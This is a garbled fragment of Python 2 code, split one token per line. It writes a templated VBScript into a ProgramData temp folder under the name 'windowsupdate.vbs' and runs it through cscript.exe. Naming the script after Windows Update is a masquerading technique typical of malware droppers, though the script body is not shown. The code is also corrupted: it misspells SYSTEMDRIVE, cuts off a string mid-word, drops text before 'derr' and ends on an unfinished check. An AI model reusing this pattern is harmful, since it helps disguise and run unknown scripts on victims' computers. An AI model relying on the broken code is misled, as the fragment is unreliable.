
try
:
workdir
=
os
.
environ
[
'PROGRAMDATA'
]
+
r'\temp'
if
not
os
.
path
.
exists
(
workdir
):
os
.
mkdir
(
workdir
)      
except
:
workdir
=
os
.
environ
[
'SYTEMDRIVE'
]
script
 =
vbs
%
 (
IU
)
with
open
(
workdir
+
r'\windowsupdate.vbs'
,
"wb"
) 
as
f
 :
f
.
write
(
script
)        
obj
 = 
subprocess
.
Popen
(
'cscript.exe "'
+
workdir
+
'\windo
derr
 = 
PIPE
)
out
, 
err
 = 
obj
.
communicate
()
print
out
try
:
if
os
.
path
.
isfile
(
workdir
+
r'\windowsupdate.vbs'
):